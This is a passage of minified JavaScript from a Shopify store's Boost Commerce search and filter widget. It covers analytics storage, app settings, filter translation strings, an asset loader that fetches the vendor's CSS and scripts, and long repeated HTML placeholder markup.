window?.__st?.cid||window?.meta?.page?.customerId||window?.ShopifyAnalytics?.meta?.page?.customerId||window?.ShopifyAnalytics?.lib?.user?.()?.traits()?.uniqToken}function isShopifyTypePage(){return window.location.pathname.indexOf("/collections/types")>-1}var _Analytics=class _Analytics extends BoostTAEAppModule{saveRequestId(type,request_id,bundles=[]){const requestIds=getLocalStorage(_Analytics.STORAGE_KEY_PRE_REQUEST_IDS)||{};requestIds[type]=request_id;if(Array.isArray(bundles)){bundles?.forEach(bundle=>{let placement="";switch(type){case"search":placement=_Analytics.KEY_PLACEMENT_BY_TYPE.search_page;break;case"suggest":placement=_Analytics.KEY_PLACEMENT_BY_TYPE.search_page;break;case"product_page_bundle":placement=_Analytics.KEY_PLACEMENT_BY_TYPE.product_page;break;default:break}requestIds[`${bundle.widgetId||""}_${placement}`]=request_id})}setLocalStorage(_Analytics.STORAGE_KEY_PRE_REQUEST_IDS,requestIds)}savePreAction(type){setLocalStorage(_Analytics.STORAGE_KEY_PRE_ACTION,type)}};_Analytics.moduleName="Analytics";_Analytics.STORAGE_KEY_PRE_REQUEST_IDS="boostSdPreRequestIds";_Analytics.STORAGE_KEY_PRE_ACTION="boostSdPreAction";_Analytics.KEY_PLACEMENT_BY_TYPE={product_page:"product_page",search_page:"search_page",instant_search:"instant_search"};var Analytics=_Analytics;var AppSettings=class extends BoostTAEAppModule{get extendAppConfig(){return {cdn:"https://cdn.boostcommerce.io",bundleUrl:"https://services.mybcapps.com/bc-sf-filter/bundles",productUrl:"https://services.mybcapps.com/bc-sf-filter/products",subscriptionUrl:"https://services.mybcapps.com/bc-sf-filter/subscribe-b2s",taeSettings:window.boostWidgetIntegration?.taeSettings||{instantSearch:{enabled:false}},generalSettings:Object.assign(
  {preview_mode:false,preview_path:"",page:"product",custom_js_asset_url:"",custom_css_asset_url:"",collection_id: 439034701,collection_handle:"anzzi",collection_product_count: 62,...
            {
              
              
                product_id: 1296693100649,
              
            },collection_tags: null,current_tags: null,default_sort_by:"best-selling",swatch_extension:"png",no_image_url:"https://cdn.shopify.com/extensions/019be4f8-6aac-7bf7-8583-c85851eaaabd/boost-fe-204/assets/boost-pfs-no-image.jpg",search_term:"",template:"product.description-bottom",currencies:["USD"],current_currency:"USD",published_locales:{...
                {"en":true}
              },current_locale:"en"},
  {"addCollectionToProductUrl":false}
),translation:{},...
        {
          
          
          
            translation: {"refineDesktop":"Filter","refine":"Refine By","refineMobile":"Refine By","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","applyAll":"Apply All","close":"Close","back":"Back","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStar":"Star","ratingStars":"Stars","ratingUp":"& Up","showResult":"Show result","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadPreviousPage":"Load Previous Page","loadMore":"Load more {{ amountProduct }} Products","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","viewAs":"View as","listView":"List view","gridView":"Grid view","gridViewColumns":"Grid view {{count}} Columns","search":{"generalTitle":"General Title (when no search term)","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","seeAllProducts":"See all products","resultEmpty":"We are sorry! We couldn't find results for \"{{ terms }}\".\nBut don't give up – check the spelling or try less specific search terms.","resultEmptyWithSuggestion":"Sorry, nothing found for \"{{ terms }}\". Check out these items instead?","searchTotalResult":"Showing {{ count }} result","searchTotalResults":"Showing {{ count }} results","searchPanelProduct":"Products","searchPanelCollection":"Collections","searchPanelPage":"Blogs & Pages","searchTipsTitle":"Search tips","searchTipsContent":"Please double-check your spelling.\nUse more generic search terms.\nEnter fewer keywords.\nTry searching by product type, brand, model number or product feature.","noSearchResultSearchTermLabel":"Check out some of these popular searches","noSearchResultProductsLabel":"Trending products","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products"},"suggestion":{"viewAll":"View all {{ count }} products","didYouMean":"Did you mean: {{ terms }}","searchBoxPlaceholder":"Search","suggestQuery":"Show {{ count }} results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog & Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Check out some of these popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\".","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\"."},"recommendation":{"homepage-271148":"Just dropped","homepage-244556":"Best Sellers","collectionpage-237580":"Just dropped","collectionpage-812641":"Most Popular Products","productpage-432730":"Recently viewed","productpage-222516":"Frequently Bought Together","cartpage-473000":"Still interested in this?","cartpage-511273":"Similar Products"},"productItem":{"qvBtnLabel":"Quick view","atcAvailableLabel":"Add to cart","soldoutLabel":"Sold out","productItemSale":"Sale","productItemSoldOut":"Sold out","viewProductBtnLabel":"View product","atcSelectOptionsLabel":"Select options","amount":"None","savingAmount":"Save {{saleAmount}}","swatchButtonText1":"+{{count}}","swatchButtonText2":"+{{count}}","swatchButtonText3":"+{{count}}","inventoryInStock":"In stock","inventoryLowStock":"Only {{count}} left!","inventorySoldOut":"Sold out","atcAddingToCartBtnLabel":"Adding...","atcAddedToCartBtnLabel":"Added!","atcFailedToCartBtnLabel":"Failed!"},"quickView":{"qvQuantity":"Quantity","qvViewFullDetails":"View full details","buyItNowBtnLabel":"Buy it now","qvQuantityError":"Please input quantity"},"cart":{"atcMiniCartSubtotalLabel":"Subtotal","atcMiniCartEmptyCartLabel":"Your Cart Is Currently Empty","atcMiniCartCountItemLabel":"item","atcMiniCartCountItemLabelPlural":"items","atcMiniCartShopingCartLabel":"Your cart","atcMiniCartViewCartLabel":"View cart","atcMiniCartCheckoutLabel":"Checkout"},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"},"perpage":{"productCountPerPage":"Display: {{count}} per page"},"productCount":{"textDescriptionCollectionHeader":"{{count}} product","textDescriptionCollectionHeaderPlural":"{{count}} products","textDescriptionToolbar":"{{count}} product","textDescriptionToolbarPlural":"{{count}} products","textDescriptionPagination":"Showing {{from}} - {{to}} of {{total}} product","textDescriptionPaginationPlural":"Showing {{from}} - {{to}} of {{total}} products"},"pagination":{"loadPreviousText":"Load Previous Page","loadPreviousInfiniteText":"Load Previous Page","loadMoreText":"Load more","prevText":"Previous","nextText":"Next"},"sortingList":{"sorting":"Sort by","relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending"},"collectionHeader":{"collectionAllProduct":"Products"},"breadcrumb":{"home":"Home","collections":"Collections","pagination":"Page {{ page }} of {{totalPages}}","toFrontPage":"Back to the front page"},"sliderProduct":{"prevButton":"Previous","nextButton":"Next"},"filterOptions":{"filterOption|vJNCdh9umy|pf_v_vendor":"Vendor","filterOption|vJNCdh9umy|pf_pt_product_type":"Product Type","filterOption|vJNCdh9umy|pf_opt_tub_color":"Tub Color","filterOption|vJNCdh9umy|pf_opt_finish":"Colors","filterOption|vJNCdh9umy|pf_opt_drain__overflow_color":"Drain & Overflow Color","filterOption|vJNCdh9umy|pf_t_size":"Size","filterOption|vJNCdh9umy|pf_t_price":"Price","filterOption|vJNCdh9umy|pf_t_soaking_depth":"Soaking Depth","filterOption|vJNCdh9umy|pf_t_shape":"Shape","filterOption|vJNCdh9umy|pf_t_brand":"Brand","filterOption|vJNCdh9umy|pf_t_style":"Style","filterOption|vJNCdh9umy|pf_t_type":"Type","filterOption|vJNCdh9umy|pf_t_width":"Width","filterOption|vJNCdh9umy|pf_t_material":"Material","filterOption|EJj6GLwc9q|pf_v_vendor":"Vendor","filterOption|EJj6GLwc9q|pf_pt_product_type":"Product Type","filterOption|EJj6GLwc9q|pf_p_price":"Price"},"predictiveBundle":{}},
          
        }
      };}};AppSettings.moduleName="AppSettings";var AssetFilesLoader=class extends BoostTAEAppModule{constructor(){super(...arguments);this.cacheVersionString=Date.now().toString()}onAppStart(){this.loadAssetFiles();this.assetLoadingPromise("themeCSS").then(()=>{this.TAEApp.updateConfig({themeCssLoaded:true})});this.assetLoadingPromise("settingsCSS").then(()=>{this.TAEApp.updateConfig({settingsCSSLoaded:true})})}loadAssetFiles(){this.loadThemeCSS();this.loadSettingsCSS();this.loadMainScript();this.loadRTLCSS();this.loadCustomizedCSSAndScript()}loadCustomizedCSSAndScript(){const{assetFilesLoader,templateMetadata}=this.TAEAppConfig;const themeCSSLinkElement=assetFilesLoader.themeCSS.element;const settingCSSLinkElement=assetFilesLoader.settingsCSS.element;const loadResources=()=>{if(this.TAEAppConfig.assetFilesLoader.themeCSS.status!=="loaded"||this.TAEAppConfig.assetFilesLoader.settingsCSS.status!=="loaded")return;if(templateMetadata?.customizeCssUrl){this.loadCSSFile("customizedCSS")}if(templateMetadata?.customizeJsUrl){this.loadScript("customizedScript")}};themeCSSLinkElement?.addEventListener("load",loadResources);settingCSSLinkElement?.addEventListener("load",loadResources)}loadSettingsCSS(){const result=this.loadCSSFile("settingsCSS");return result}loadThemeCSS(){const result=this.loadCSSFile("themeCSS");return result}loadRTLCSS(){const rtlDetected=document.documentElement.getAttribute("dir")==="rtl";if(rtlDetected){const result=this.loadCSSFile("rtlCSS");return result}}loadMainScript(){const result=this.loadScript("mainScript");return result}preloadModuleScript(module){const TAEAppConfig=this.TAEAppConfig;const inStagingEnv=TAEAppConfig.env==="staging";const themeLibVersion=inStagingEnv?"staging":TAEAppConfig.templateMetadata?.themeLibVersion;if(!inStagingEnv)return;if(!["filter","recommendation"].includes(module))return;const scriptUrl=`${TAEAppConfig.cdn}/${"widget-integration"}/${themeLibVersion}/${module}.module.js`;const link=document.createElement("link");link.rel="preload";link.as="script";link.href=scriptUrl;document.head?.appendChild(link)}loadResourceByName(name,options){if(this.TAEAppConfig.assetFilesLoader[name].element)return;const assetsState=this.TAEAppConfig.assetFilesLoader[name];const resourceType=options?.resourceType||assetsState.type;const inStagingEnv=this.TAEAppConfig.env==="staging";let url=options?.url||assetsState.url;if(!url){switch(name){case"themeCSS":url=this.TAEAppConfig.templateMetadata?.themeCssUrl||this.TAEAppConfig.fallback?.themeCssUrl;if(inStagingEnv){url+=`?v=${this.cacheVersionString}`}break;case"settingsCSS":url=this.TAEAppConfig.templateMetadata?.settingsCssUrl||this.TAEAppConfig.fallback?.settingsCssUrl;break;case"rtlCSS":{const{themeCSS}=this.TAEAppConfig.assetFilesLoader;if(themeCSS.url){const themeCssUrl=new URL(themeCSS.url);const themeCssPathWithoutFilename=themeCssUrl.pathname.split("/").slice(0,-1).join("/");const rtlCssPath=themeCssPathWithoutFilename+"/rtl.css";url=new URL(rtlCssPath,themeCssUrl.origin).href;if(inStagingEnv){url+=`?v=${this.cacheVersionString}`}}break}case"mainScript":url=`${this.TAEAppConfig.cdn}/${"widget-integration"}/${inStagingEnv?"staging":this.TAEAppConfig.templateMetadata?.themeLibVersion}/${"bc-widget-integration.js"}`;if(inStagingEnv){url+=`?v=${this.cacheVersionString}`}break;case"customizedCSS":url=this.TAEAppConfig.templateMetadata?.customizeCssUrl;break;case"customizedScript":url=this.TAEAppConfig.templateMetadata?.customizeJsUrl;break}}if(!url)return;if(resourceType==="stylesheet"){const link=document.createElement("link");link.rel="stylesheet";link.type="text/css";link.media="all";link.href=url;document.head.appendChild(link);this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:link,status:"loading",url}}});link.onload=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:link,status:"loaded",url}}})};link.onerror=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:link,status:"error",url}}})}}else if(resourceType==="script"){const script=document.createElement("script");script.src=url;const strategy=options?.strategy;if(strategy==="async"){script.async=true}else if(strategy==="defer"){script.defer=true}if(assetsState.module){script.type="module"}if(strategy==="async"||strategy==="defer"){const link=document.createElement("link");link.rel="preload";link.as="script";link.href=url;document.head?.appendChild(link)}document.head.appendChild(script);this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:script,status:"loading",url}}});script.onload=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:script,status:"loaded",url}}})};script.onerror=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:script,status:"error",url}}})};script.onprogress=()=>{this.TAEApp.updateConfig({assetFilesLoader:{[name]:{element:script,status:"loading",url}}})}}}loadCSSFile(name,url){return this.loadResourceByName(name,{url,resourceType:"stylesheet"})}loadScript(name,url,strategy){return this.loadResourceByName(name,{strategy,url,resourceType:"script"})}assetLoadingPromise(name,timeout=5e3){return new Promise((resolve,reject)=>{let timeoutNumber=null;const{assetFilesLoader}=this.TAEAppConfig;const asset=assetFilesLoader[name];if(asset.status==="loaded"){return resolve(true)}if(!asset.element){this.loadResourceByName(name)}const assetElement=this.TAEAppConfig.assetFilesLoader[name]?.element;if(!assetElement){this.TAEApp.logger.warn(`Asset ${name} not foumd`);return resolve(false)}assetElement?.addEventListener("load",()=>{if(timeoutNumber)clearTimeout(timeoutNumber);resolve(true)});assetElement?.addEventListener("error",()=>{if(timeoutNumber)clearTimeout(timeoutNumber);reject(new Error(`Failed to load asset ${name}`))});timeoutNumber=setTimeout(()=>{reject(new Error(`Timeout loading asset ${name}`))},timeout)})}get extendAppConfig(){return{themeCssLoaded:false,settingsCSSLoaded:false,assetFilesLoader:{themeCSS:{type:"stylesheet",element:null,status:"not-initialized",url:null},settingsCSS:{type:"stylesheet",element:null,status:"not-initialized",url:null},rtlCSS:{type:"stylesheet",element:null,status:"not-initialized",url:null},customizedCSS:{type:"stylesheet",element:null,status:"not-initialized",url:null},mainScript:{type:"script",element:null,status:"not-initialized",url:null},customizedScript:{type:"script",element:null,status:"not-initialized",url:null}}}}};AssetFilesLoader.moduleName="AssetFilesLoader";var B2B=class extends BoostTAEAppModule{setQueryParams(urlParams){const{b2b}=this.TAEAppConfig;if(!b2b.enabled)return;urlParams.set("company_location_id",`${b2b.current_company_id}_${b2b.current_location_id}`);const shopifyCurrencySettings=window.Shopify?.currency;if(shopifyCurrencySettings){urlParams.set("currency",shopifyCurrencySettings.active);urlParams.set("currency_rate",shopifyCurrencySettings.rate.toString())}}get extendAppConfig(){return {b2b:Object.assign({enabled:false}, 
        {
          
        }
        )};}};B2B.moduleName="B2B";var _Fallback=class _Fallback extends BoostTAEAppModule{get extendAppConfig(){return{fallback:{containerElement:".boost-sd__filter-product-list",themeCssUrl:"https://cdn.boostcommerce.io/widget-integration/theme/default/1.0.1/main.css",settingsCssUrl:"https://boost-cdn-staging.bc-solutions.net/widget-integration/theme/default/staging/default-settings.css"}}}dispatchEvent(){const enableEvent=new CustomEvent(_Fallback.EVENT_NAME);window.dispatchEvent(enableEvent)}async loadFallbackSectionFromShopify(payload){return fetch(payload.url||`${window.location.origin}/?section_id=${payload.sectionName}`).catch(error=>{this.TAEApp.logger.error("Error loading fallback section from Shopify:",error);throw error}).then(res=>res.text())}get containerElement(){const{containerElement}=this.TAEAppConfig.fallback;if(containerElement instanceof HTMLElement){return containerElement}return document.querySelector(containerElement)}async loadFilterProductFallback(){const{fallback,cdn="https://boost-cdn-prod.bc-solutions.net",templateMetadata}=this.TAEAppConfig;const customizedFallbackSettings=fallback?.customizedTemplate||templateMetadata.customizedFallback;if(customizedFallbackSettings){const{source,templateName,templateURL}=customizedFallbackSettings;switch(source){case"Shopify":{if(!templateName&&!templateURL){this.TAEApp.logger.warn("Both templateName and templateURL are undefined");return}const html=await this.loadFallbackSectionFromShopify({sectionName:templateName,url:templateURL});const container=this.containerElement;if(!container){this.TAEApp.logger.warn("Container element not found for fallback template");return}container.innerHTML=html;this.dispatchEvent();return}default:this.TAEApp.logger.warn(`Unsupported source for customized template: ${source}`);return}}const script=document.createElement("script");script.src=`${cdn}/fallback-theme/1.0.12/boost-sd-fallback-theme.js`;script.defer=true;script.onload=()=>{this.dispatchEvent()};document.body.appendChild(script)}};_Fallback.moduleName="Fallback";_Fallback.EVENT_NAME="boost-sd-enable-product-filter-fallback";var Fallback=_Fallback;var SimplifiedIntegration=class extends BoostTAEAppModule{constructor(){super(...arguments);this.ensurePlaceholder=()=>{const{simplifiedIntegration:{enabled,selectedSelector}}=this.TAEAppConfig;if(enabled&&!!selectedSelector){const container=document.querySelector(selectedSelector);this.TAEApp.logger.info(`Placeholder container found: `,container);if(container&&container instanceof HTMLElement){this.renderPlaceholder(container);this.collectionFilterModule?.initBlock()}else{this.TAEApp.logger.error(`Placeholder container not found: ${selectedSelector}. Please update the selector in Boost's app embed`)}}else if(!this.oldldSICollectionFilterContainerDetected()){this.backwardCompatibilityModule?.legacyUpdateAppStatus("ready")}}}get collectionFilterModule(){return this.TAEApp.getModule(CollectionFilter)}get backwardCompatibilityModule(){return this.TAEApp.getModule(BackwardCompatibilityV1)}get extendAppConfig(){
      
     ;return {simplifiedIntegration:{enabled:false,collectionPage:false,instantSearch:false,productListSelector:{collectionPage:[],searchPage:[]},selectedSelector:"",selectorFromMetafield:"",selectorFromAppEmbed:
            
              ""
            
             || "",allSyncedCollections:
          
            ""
          
         || {syncedCollections:[]},placeholderAdded:false,placeholder:`<!-- TEMPLATE PLACEHOLDER --><div class='boost-sd-container'><div class='boost-sd-layout boost-sd-layout--has-filter-vertical'>  <div class='boost-sd-left boost-filter-tree-column'>   <!-- TEMPLATE FILTER TREE PLACEHOLDER -->   <div id="boost-sd__filter-tree-wrapper" class="boost-sd__filter-tree-wrapper">    <div class="boost-sd__filter-tree-vertical ">     <div class="boost-sd__filter-tree-vertical-placeholder">      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>     </div>    </div>   </div>  </div>  <div class='boost-sd-right boost-product-listing-column'>   <!-- TEMPLATE TOOLBAR PLACEHOLDER-->   <div class="boost-sd__toolbar-container">    <div class="boost-sd__toolbar-inner">     <div class="boost-sd__toolbar-content">      <div class="boost-sd__toolbar boost-sd__toolbar--3_1">       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0;"></span>       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0; margin-bottom: 0"></span>       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0; margin-bottom: 0"></span>      </div>     </div>    </div>   </div>   <!-- TEMPLATE PRODUCT LIST PLACEHOLDER-->   <div class="boost-sd__product-list-placeholder boost-sd__product-list-placeholder--4-col">    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span 